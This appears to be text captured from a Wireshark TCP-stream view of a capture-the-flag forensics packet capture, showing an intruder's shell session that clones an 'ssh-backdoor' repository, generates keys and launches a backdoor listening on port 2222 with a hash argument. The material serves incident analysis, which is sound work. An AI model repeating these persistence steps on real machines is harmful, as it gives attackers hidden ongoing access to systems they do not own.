 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng (as superuser)
remote: Compressing objects:  66% (10/15)
remote: Compressing objects:  73% (11/15)
remote: Compressing objects:  80% (12/15)
remote: Compressing objects:  86% (13/15)
remote: Compressing objects:  93% (14/15)
remote: Compressing objects: 100% (15/15)
remote: Compressing objects: 100% (15/15), done.
Unpacking objects:   5% (1/18)
Unpacking objects:  11% (2/18)
Unpacking objects:  16% (3/18)
Unpacking objects:  22% (4/18)
Unpacking objects:  27% (5/18)
Unpacking objects:  33% (6/18)
Unpacking objects:  38% (7/18)
remote: Total 18 (delta 4), reused 7 (delta 1), pack-reused 0
Unpacking objects:  44% (8/18)
Unpacking objects:  50% (9/18)
Unpacking objects:  55% (10/18)
Unpacking objects:  61% (11/18)
Unpacking objects:  66% (12/18)
Unpacking objects:  72% (13/18)
Unpacking objects:  77% (14/18)
Unpacking objects:  83% (15/18)
Unpacking objects:  88% (16/18)
Unpacking objects:  94% (17/18)
Unpacking objects: 100% (18/18)
Unpacking objects: 100% (18/18), done.
james@overpass-production:~$ cd ssh-backdoor
cd ssh-backdoor
james@overpass-production:~/ssh-backdoor$ ssh-keygen
ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/james/.ssh/id_rsa): id_rsa
id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58 james@overpass-production
The key's randomart image is:
+---[RSA 2048]----+
|        .. .     |
|       .  +      |
|      o   .=.    |
|     . o  o+.    |
|      + S +.     |
|     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222
67 client pkts, 19 server pkts, 38 turns.
Entire conversation (6,980 bytes) Show data as ASCII Stream 3
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help